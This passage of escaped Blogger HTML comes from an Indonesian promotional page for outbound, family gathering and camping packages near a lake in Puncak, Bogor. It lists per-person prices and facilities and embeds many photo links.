src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgS_oTPnxrO-9dG5G8Egbu5ud-fhPvQusouu5izcUVkHsYCTzqonshAInHa1S-1cu1RRizp-WNes4SlV_c2aGkNLEjR3Lhw18tDPKWv-HgfyEQ0m-1vth372o5aQiYe2rfLSJURpCcKDPZMnSO8_slFQQjZ92ht0Kcctm-iHWrCNHPRKOI6KDkXLuknuYs\/s320\/IMG_20230826_140549.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjfRwsN7xlvYHnhutTtIwEQCJ2Dyn_j1Mi6UcZ1QseyZCqjRmxymIKnCfj64xfYH_htgNJy_P2uS1RwrwN-eJwy6rydVD9YjPVxtkvArphRfPi4XyZUJjkqzZmWkVi0cEC-H7RJ74rH-DOzdWmAhHeoc3n3QQKhZjSMFzaezMjdVzMEIKN-FGwlCXArsd8\/s943\/Screenshot_2023-08-26-13-33-09-13_99c04817c0de5652397fc8b56c3b3817.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"943\" data-original-width=\"720\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjfRwsN7xlvYHnhutTtIwEQCJ2Dyn_j1Mi6UcZ1QseyZCqjRmxymIKnCfj64xfYH_htgNJy_P2uS1RwrwN-eJwy6rydVD9YjPVxtkvArphRfPi4XyZUJjkqzZmWkVi0cEC-H7RJ74rH-DOzdWmAhHeoc3n3QQKhZjSMFzaezMjdVzMEIKN-FGwlCXArsd8\/s320\/Screenshot_2023-08-26-13-33-09-13_99c04817c0de5652397fc8b56c3b3817.jpg\" width=\"244\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgAQNWv_hm-1_3WCGTj00god0LyT6qPajs0oZ7ZqLDaAEDWebT9JeyjF3wRiuJsz75OR3T0dVnxOQGotbYQBxtN1Wz8g2UTZSiEIj7t19AzZ8AbC3PbxAS4Sq6oFVuiH3ESzQazJQKsy3CPdDiU0Rv0syqoETcQrzC_7MlQPThMzALAbVbwVNJSimIZgIg\/s720\/Screenshot_2023-08-26-13-35-30-23_99c04817c0de5652397fc8b56c3b3817.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"522\" data-original-width=\"720\" height=\"232\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgAQNWv_hm-1_3WCGTj00god0LyT6qPajs0oZ7ZqLDaAEDWebT9JeyjF3wRiuJsz75OR3T0dVnxOQGotbYQBxtN1Wz8g2UTZSiEIj7t19AzZ8AbC3PbxAS4Sq6oFVuiH3ESzQazJQKsy3CPdDiU0Rv0syqoETcQrzC_7MlQPThMzALAbVbwVNJSimIZgIg\/s320\/Screenshot_2023-08-26-13-35-30-23_99c04817c0de5652397fc8b56c3b3817.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKgbM8OgU1W8UPT8wOBTITZZvEYGqHwS6Ng8tl_W_gqOUJ5VZ-g4a94Bad5DThpKW504qjSduTKXWtgwU0_n5px-f_ggE8cZ5c7k8XC4QD8iuw9hWV66NHQV9DqjxKjFThCEkUNW7h0WRpV66LiF3eQ8IOxZ79eT7i8jBHqDTxuvklvt4NU5P6S2VXEQI\/s720\/Screenshot_2023-08-26-13-38-02-05_99c04817c0de5652397fc8b56c3b3817.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"525\" data-original-width=\"720\" height=\"233\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKgbM8OgU1W8UPT8wOBTITZZvEYGqHwS6Ng8tl_W_gqOUJ5VZ-g4a94Bad5DThpKW504qjSduTKXWtgwU0_n5px-f_ggE8cZ5c7k8XC4QD8iuw9hWV66NHQV9DqjxKjFThCEkUNW7h0WRpV66LiF3eQ8IOxZ79eT7i8jBHqDTxuvklvt4NU5P6S2VXEQI\/s320\/Screenshot_2023-08-26-13-38-02-05_99c04817c0de5652397fc8b56c3b3817.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCpCCuAUfvALqtK7LJ7LhEeoxOJVIoEV9FlQBW3DKFUf0FMf2aZYCHjKI8M4RgoAyZ0pEni2CrgK6Zy0QRd8obzul5NKfzXNDMNz9St6XR7-zDCg_TwHJxEt5vD6SrQa18P_6QGCmksoZhUaPd00Wh_My11NFeUk4nOG55bwjHPkif7G6ab3_tdQr2g5M\/s720\/Screenshot_2023-08-26-13-38-20-34_99c04817c0de5652397fc8b56c3b3817.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"514\" data-original-width=\"720\" height=\"228\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCpCCuAUfvALqtK7LJ7LhEeoxOJVIoEV9FlQBW3DKFUf0FMf2aZYCHjKI8M4RgoAyZ0pEni2CrgK6Zy0QRd8obzul5NKfzXNDMNz9St6XR7-zDCg_TwHJxEt5vD6SrQa18P_6QGCmksoZhUaPd00Wh_My11NFeUk4nOG55bwjHPkif7G6ab3_tdQr2g5M\/s320\/Screenshot_2023-08-26-13-38-20-34_99c04817c0de5652397fc8b56c3b3817.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhSth0g7J86YvZ9K44tuTRif4t2gZIlQ4dVzsECS4QSvqGU6e2CLVKOFzcwmHEzdgiGj1r6sQ6tDLVQON2odL5oBnSc38JADXm4tXYsX5HfUTCkL_aMD8VvvB9AVMmGYx8wwTEjKbnlGIgQ2bVkGmHyriU4M9y_gGvx3dwLm5hlNWQaX5L6yQxCPxFv3Oo\/s1080\/1694085901768.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"780\" data-original-width=\"1080\" height=\"231\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhSth0g7J86YvZ9K44tuTRif4t2gZIlQ4dVzsECS4QSvqGU6e2CLVKOFzcwmHEzdgiGj1r6sQ6tDLVQON2odL5oBnSc38JADXm4tXYsX5HfUTCkL_aMD8VvvB9AVMmGYx8wwTEjKbnlGIgQ2bVkGmHyriU4M9y_gGvx3dwLm5hlNWQaX5L6yQxCPxFv3Oo\/s320\/1694085901768.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiXAj0PxctmxH5d2PJ8y9T9ZR6k95dv7BLCjVAqFjd5bgNtQ4KX45N4sQdp8A3SKaxI64sXZQBtwPUt4bNadMLeZoa0evWyGtqtUl1Gwj6nyKeA3_FoX3cg38393m1CYjOI-_kRKIcvLn3YD3DXPdGWy71M8nru1OGBCck6uORpf0dHKMr2KgHlV-jhxwU\/s1080\/1694085949723.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"763\" data-original-width=\"1080\" height=\"226\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiXAj0PxctmxH5d2PJ8y9T9ZR6k95dv7BLCjVAqFjd5bgNtQ4KX45N4sQdp8A3SKaxI64sXZQBtwPUt4bNadMLeZoa0evWyGtqtUl1Gwj6nyKeA3_FoX3cg38393m1CYjOI-_kRKIcvLn3YD3DXPdGWy71M8nru1OGBCck6uORpf0dHKMr2KgHlV-jhxwU\/s320\/1694085949723.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUyyGyT2XbvrIPM00bwI3X7sGHITq_iw6Th1_Ey3gIv5izEExWqg2NVGzk_l1SYJDu8mxTAggEjVyNN9sQghL4e-Egwm2r_moMXN-9Uk4GIy2QneuZcglTFi6jWRsWOnCcp3v9ovt30hKc8WH1YHmUL4S2HZu4T66XYkleXUx-DXbhjRjdoC9VLDUPAns\/s1070\/1694085967767.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"761\" data-original-width=\"1070\" height=\"228\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUyyGyT2XbvrIPM00bwI3X7sGHITq_iw6Th1_Ey3gIv5izEExWqg2NVGzk_l1SYJDu8mxTAggEjVyNN9sQghL4e-Egwm2r_moMXN-9Uk4GIy2QneuZcglTFi6jWRsWOnCcp3v9ovt30hKc8WH1YHmUL4S2HZu4T66XYkleXUx-DXbhjRjdoC9VLDUPAns\/s320\/1694085967767.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgMaYKelsvrjyMx78-jpazdKarh9N_5JpjZ6VrRor6df4ci6tAOAP-RNNZycqIVu9W9lHhz84LUj3R8bAN4PmRhN_CgiSgcm5TDKLMKwSURBT--0Ur9efkIVQ1UjmDHlH0HrURa7Ca58TOKv7EJA7NwFhVEpq9hrvEVMqEO82myGNQYV3pHyQ-Rua_IkaU\/s1080\/1694085993402.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"769\" data-original-width=\"1080\" height=\"228\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgMaYKelsvrjyMx78-jpazdKarh9N_5JpjZ6VrRor6df4ci6tAOAP-RNNZycqIVu9W9lHhz84LUj3R8bAN4PmRhN_CgiSgcm5TDKLMKwSURBT--0Ur9efkIVQ1UjmDHlH0HrURa7Ca58TOKv7EJA7NwFhVEpq9hrvEVMqEO82myGNQYV3pHyQ-Rua_IkaU\/s320\/1694085993402.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nDengan Suasana danau dan kicauan burung, angsa. lokasi ini yang sejuk, tempatnya bersih Cocok untuk kegiatan Family Gathering, Outing, Camping di Puncak Bogor.\u003C\/div\u003E\n\u003Ch4 style=\"text-align: left;\"\u003E\nTempat Family Gathering di Bogor Jawa Barat\u003C\/h4\u003E\n\u003Cdiv\u003E\nUntuk kamu yang sedang Mencari tempat Family Gathering di Bogor jawa barat boleh salah satunya di coba di lokasi ini.\u003C\/div\u003E\n\u003Ch3\u003E\nPaket Outboud yang Bisa Kami Tawarkan.\u003C\/h3\u003E\n\u003Cdiv\u003EPaket one day outbound 1-3 Jam\u003C\/div\u003E\u003Cdiv\u003E\nRp.175.000\/Pax\u003C\/div\u003E\n\u003Cdiv\u003E\nMinimal 30 Orang Tidak Menginap\u003C\/div\u003E\n\u003Cdiv\u003E\nFasilitas:\u003C\/div\u003E\n\u003Cdiv\u003E\nWelcome Drink\u003C\/div\u003E\n\u003Cdiv\u003E\nFun Games Outbound Kebersamaan\u003C\/div\u003E\n\u003Cdiv\u003E\nMakan Siang\u003C\/div\u003E\n\u003Cdiv\u003E\nSnack\u003C\/div\u003E\n\u003Cdiv\u003E\nAula\u003C\/div\u003E\n\u003Cdiv\u003E\nSound Standard\u003C\/div\u003E\n\u003Cdiv\u003E\nMCK\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cb\u003EPaket Fun Games fullboad\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003EPaket 2 hari 1 mlm\u003C\/div\u003E\u003Cdiv\u003E@450.940 per pax\u003C\/div\u003E\u003Cdiv\u003EFasilitas :\u003C\/div\u003E\u003Cdiv\u003EWelcome Drink\u003C\/div\u003E\u003Cdiv\u003E1 Cottage 5-6 Org\u003C\/div\u003E\u003Cdiv\u003EAula \/ saung\u003C\/div\u003E\u003Cdiv\u003E3x Makan\u003C\/div\u003E\u003Cdiv\u003E1x Coffe break\u003C\/div\u003E\u003Cdiv\u003EFun Games Outbound 1-2 jam\u003C\/div\u003E\u003Cdiv\u003EGame master, property games,fasilitator\u003C\/div\u003E\u003Cdiv\u003ESound\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EKursi\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EMck\u003C\/div\u003E\u003Cdiv\u003Ekolam renang\u003C\/div\u003E\u003Cdiv\u003EFree welcome banner 1 unit ( 1x4 m )\u003C\/div\u003E\u003Cdiv\u003EDokumentasi\u003C\/div\u003E\u003Cdiv\u003EPendamping\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EPaket Fun Games fullboad paintball\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003EPaket 2 hari 1 mlm\u003C\/div\u003E\u003Cdiv\u003E@550.940 per pax\u003C\/div\u003E\u003Cdiv\u003EFasilitas :\u003C\/div\u003E\u003Cdiv\u003EWelcome Drink\u003C\/div\u003E\u003Cdiv\u003E1 Cottage 5-6 Org\u003C\/div\u003E\u003Cdiv\u003EAula \/ saung\u003C\/div\u003E\u003Cdiv\u003E3x Makan\u003C\/div\u003E\u003Cdiv\u003E1x Coffe break\u003C\/div\u003E\u003Cdiv\u003EFun Games Outbound 1-2 jam\u003C\/div\u003E\u003Cdiv\u003EGame master, property games,fasilitator\u003C\/div\u003E\u003Cdiv\u003EPaintball games 30 butir peluru\u003C\/div\u003E\u003Cdiv\u003ESound\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EKursi\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EMck\u003C\/div\u003E\u003Cdiv\u003Ekolam renang\u003C\/div\u003E\u003Cdiv\u003EFree welcome banner 1 unit ( 1x4 m )\u003C\/div\u003E\u003Cdiv\u003EDokumentasi\u003C\/div\u003E\u003Cdiv\u003EPendamping\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EPaket Team Building High Project\u003C\/div\u003E\u003Cdiv\u003E350rb\/pax program only\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZoCIEVr64EP3AhpAQ7mZaKkPyMpZfvWvQw_d8eIuHHtPfAli6Dj5rXHOxI60FZhv9ve6lVtLsk78kxtisrqJnWDzggKxlGg-Rps-COSd-EZZmnkMIuPzVXBUrpM-YZ_K5-ZG1bhI5wojRQEnIPx8CbVY3EUMHoW_y5Au3X1UkPiH3Z6RMo7Xlj9m3Ojg\/s1600\/IMG-20230908-WA0023.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZoCIEVr64EP3AhpAQ7mZaKkPyMpZfvWvQw_d8eIuHHtPfAli6Dj5rXHOxI60FZhv9ve6lVtLsk78kxtisrqJnWDzggKxlGg-Rps-COSd-EZZmnkMIuPzVXBUrpM-YZ_K5-ZG1bhI5wojRQEnIPx8CbVY3EUMHoW_y5Au3X1UkPiH3Z6RMo7Xlj9m3Ojg\/s320\/IMG-20230908-WA0023.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjK9T4Pme1j1isdFMmX6bot4E6899pNlRVQ8nhcOd85xljSpZyC6V9EabJH0HEM-daFwbllZtrDEm1uNBpxY__Nm-fxSewg0M3g37NME_hH7JgEZ1nXEy3bikfQ53_mu2trhlGPri_UwboR1I2XPUCDQrQj5w_uhtr0saVyiV6VsrSpIP3F7sKRWeH6EpM\/s1600\/IMG-20230908-WA0024.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1600\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjK9T4Pme1j1isdFMmX6bot4E6899pNlRVQ8nhcOd85xljSpZyC6V9EabJH0HEM-daFwbllZtrDEm1uNBpxY__Nm-fxSewg0M3g37NME_hH7JgEZ1nXEy3bikfQ53_mu2trhlGPri_UwboR1I2XPUCDQrQj5w_uhtr0saVyiV6VsrSpIP3F7sKRWeH6EpM\/s320\/IMG-20230908-WA0024.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMoTsmf-3Pzdri89QQNKznOtb5xsi8lETMRxgZyq0LlaOEiWWcd6ZFHceyfby7JIW_fzgU5msDQYqKxJ95TVIH_d6O7wXjq6P3m01nJjiIsNHXax9z3M3DhgbfYrgTHs7C9skqRuW8HbQbCx-bJZUa0HuSq0X2M1IK5X9nM3sg8ucHv5laq9AT5YjzJmo\/s1600\/IMG-20230908-WA0025.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMoTsmf-3Pzdri89QQNKznOtb5xsi8lETMRxgZyq0LlaOEiWWcd6ZFHceyfby7JIW_fzgU5msDQYqKxJ95TVIH_d6O7wXjq6P3m01nJjiIsNHXax9z3M3DhgbfYrgTHs7C9skqRuW8HbQbCx-bJZUa0HuSq0X2M1IK5X9nM3sg8ucHv5laq9AT5YjzJmo\/s320\/IMG-20230908-WA0025.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjiM_I_V35a7U4cadzqWt20ZQfHHGGiFE3DbOnBpkeerF_0M4cSiHVrcDL_8PX-Ps2dIZoSaKhz8q9efSg-9Z3_W2RjDDO8pNboMLscWrUjUE8TD3BWrHg9WtSqWN6b7iE_h-crGjTq-97KyLnexw2epCtmb3Rhd3zF0JUbNd3Nzo6mdTL915mq7xc4-9g\/s1600\/IMG-20230908-WA0026.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1600\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjiM_I_V35a7U4cadzqWt20ZQfHHGGiFE3DbOnBpkeerF_0M4cSiHVrcDL_8PX-Ps2dIZoSaKhz8q9efSg-9Z3_W2RjDDO8pNboMLscWrUjUE8TD3BWrHg9WtSqWN6b7iE_h-crGjTq-97KyLnexw2epCtmb3Rhd3zF0JUbNd3Nzo6mdTL915mq7xc4-9g\/s320\/IMG-20230908-WA0026.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOeqGBkRmLIPtpYvYFeKhLB4-DexgkEC8kva4VbBmVaJiGPx7y6lDTG-C6Q8v994bbOR6vAWutcTdsLyk0d2esG_Fy7IYEDylWMTCZsknqhYHTkpNghtzQa1Wfs_yVP7M9yswZYxB7RHSJRAT8fXkEJiwyY1inB_pkh6filMsvBFvMRuAL2eUIUX3qTFo\/s1286\/IMG-20230908-WA0027.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"965\" data-original-width=\"1286\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOeqGBkRmLIPtpYvYFeKhLB4-DexgkEC8kva4VbBmVaJiGPx7y6lDTG-C6Q8v994bbOR6vAWutcTdsLyk0d2esG_Fy7IYEDylWMTCZsknqhYHTkpNghtzQa1Wfs_yVP7M9yswZYxB7RHSJRAT8fXkEJiwyY1inB_pkh6filMsvBFvMRuAL2eUIUX3qTFo\/s320\/IMG-20230908-WA0027.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrloyvA5CAyI4XZz-9AZxCaesq59Ev6df2jZOjjRI1FeWUL-KzVzB2Sv70cIClUKaKHvAG-aE3r3iwUHcft5hJg9THGYsCRaYBEfl-j52Yb1PuR3nmvbtJZ5OZJ4n9MFmdT23lUFAPhW20s-0JdQYzVlqwh1A1usaUJ7xEuf-fra3YJhF1y_f8HmlRjyo\/s1286\/IMG-20230908-WA0028.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"965\" data-original-width=\"1286\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrloyvA5CAyI4XZz-9AZxCaesq59Ev6df2jZOjjRI1FeWUL-KzVzB2Sv70cIClUKaKHvAG-aE3r3iwUHcft5hJg9THGYsCRaYBEfl-j52Yb1PuR3nmvbtJZ5OZJ4n9MFmdT23lUFAPhW20s-0JdQYzVlqwh1A1usaUJ7xEuf-fra3YJhF1y_f8HmlRjyo\/s320\/IMG-20230908-WA0028.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjAZzx_5Fq-pXW3uYGUKPJyNVnLsgK5QnmqXGkv2J-A82bkhktKcqSffM1YL9p81poWizn1wqv7Chbe7jHDFptBxQd75rcjQTDATuzKVPSFENfo8CUoR-wR5oZAVSc_-NA-FTHsq_lz9T_PVQUWqbi8zqNpS6AkZ6NHzKFYtO2co3NiZdsKP3ouO5vPztQ\/s1286\/IMG-20230908-WA0029.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"965\" data-original-width=\"1286\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjAZzx_5Fq-pXW3uYGUKPJyNVnLsgK5QnmqXGkv2J-A82bkhktKcqSffM1YL9p81poWizn1wqv7Chbe7jHDFptBxQd75rcjQTDATuzKVPSFENfo8CUoR-wR5oZAVSc_-NA-FTHsq_lz9T_PVQUWqbi8zqNpS6AkZ6NHzKFYtO2co3NiZdsKP3ouO5vPztQ\/s320\/IMG-20230908-WA0029.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjeh0An3jKeCXrR0H2fKE1joHTcvJb2mpZF4r7TWQemrXt93bCYvkiV7XkrKgjcUf15sVRxaAXiyrxt_B9jtcwEEZxJYKuYLHtUwptCuNQzo-n6wEx62IiIOGF6PXW5CHktVl9FSXOWxPprvt5xPRIsIP6mZn0w0M5IIldzdjlwESlcaSs3GurQPOHigcY\/s1500\/IMG-20230908-WA0030.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1500\" data-original-width=\"1125\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjeh0An3jKeCXrR0H2fKE1joHTcvJb2mpZF4r7TWQemrXt93bCYvkiV7XkrKgjcUf15sVRxaAXiyrxt_B9jtcwEEZxJYKuYLHtUwptCuNQzo-n6wEx62IiIOGF6PXW5CHktVl9FSXOWxPprvt5xPRIsIP6mZn0w0M5IIldzdjlwESlcaSs3GurQPOHigcY\/s320\/IMG-20230908-WA0030.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4Ip9fqiTggBInBTBNBaiHbbGxYAyfVIUwGDaCZo6cPr0nTPj-5FAprh2EjcH81-5L1jPyovPXuGQxJ10Sk4SQlxu8pGcadrChTjj6T2sOjSZoRjeDBE9avaeiES5OE8FP14izJG6ldEesWwywBUetUwNAYLteXjdsLLB3uOZmP8kVhZ75iPQoHM0vk_A\/s1500\/IMG-20230908-WA0031.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1500\" data-original-width=\"1125\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4Ip9fqiTggBInBTBNBaiHbbGxYAyfVIUwGDaCZo6cPr0nTPj-5FAprh2EjcH81-5L1jPyovPXuGQxJ10Sk4SQlxu8pGcadrChTjj6T2sOjSZoRjeDBE9avaeiES5OE8FP14izJG6ldEesWwywBUetUwNAYLteXjdsLLB3uOZmP8kVhZ75iPQoHM0vk_A\/s320\/IMG-20230908-WA0031.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhty9FCHg96doVHgAYhqmKzUrn3X7-P7dsScfo1MPGsBRWAodh7p9JxJ_s0-maC58QEsdE_30hKTUwCDFefpHetWOi810BzH5IRazu1reU_KyMGzC1BA9_JjK3aNq-SDUblwAZ5E5SwFYQBKkh34fz6JUNBCEkDJoVmmrlztVDvoHY5D3NF6bFNMuPPGK4\/s1286\/IMG-20230908-WA0032.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"965\" data-original-width=\"1286\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhty9FCHg96doVHgAYhqmKzUrn3X7-P7dsScfo1MPGsBRWAodh7p9JxJ_s0-maC58QEsdE_30hKTUwCDFefpHetWOi810BzH5IRazu1reU_KyMGzC1BA9_JjK3aNq-SDUblwAZ5E5SwFYQBKkh34fz6JUNBCEkDJoVmmrlztVDvoHY5D3NF6bFNMuPPGK4\/s320\/IMG-20230908-WA0032.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhMPYnoNNkibmk1jrOeTihm07JPn8sT_iwGQqioGzPWZhgnYgCFbMt1mOdcVw7Pb-3etTBkGet6DNRyR-7k7aCp4AxKpRbG0bIk8SlF5iPqU11yKgmziHPJz_yuvj-rak8cvOzXuQhb2gTqEJIq62ErLC7WAD6kVVlt2XkMFDV50YAXxRxMjG1SGCTCDko\/s1286\/IMG-20230908-WA0033.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"965\" data-original-width=\"1286\" height=\"240\" 